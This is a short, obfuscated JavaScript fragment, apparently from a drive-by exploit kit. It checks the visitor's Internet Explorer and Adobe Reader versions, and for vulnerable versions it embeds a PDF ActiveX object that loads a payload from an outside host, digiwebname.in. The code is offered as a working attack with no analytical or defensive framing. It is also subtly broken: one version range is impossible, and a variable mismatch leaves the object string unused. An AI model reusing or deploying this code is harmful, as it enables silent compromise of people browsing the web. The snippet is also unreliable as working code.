 adobeVer = mesha_checkVersionAdobePDF();
function robst_injectPDFexploit() {
var x6, osc, ur, nwr, jhn, ma1, h82, q8f, bc, tm, sn;
osc = versionTrident();
if (osc == 4 || osc == 5) {
if (adobeVer >= 800 && adobeVer < 821 || adobeVer >= 1000 && adobeVer < 931) {
//adobeVer 910
ma1 = ['http://digiwebname.in/6ktpi5xo/7d0d7c94be7afa7a5b0d525f0558080d0557035f0301090f0250085204510b0d',coxas7]['join'](';');
bb = "<object classid='clsid:CA8A9780-280D-11CF-A24D-444553540000' width=10 height=10><param name='src' value='LF6Aq'/></object>";
h82 = replace(h82, 'LF6Aq', ma1);
makenewdiv(h82);
}
}
return;
}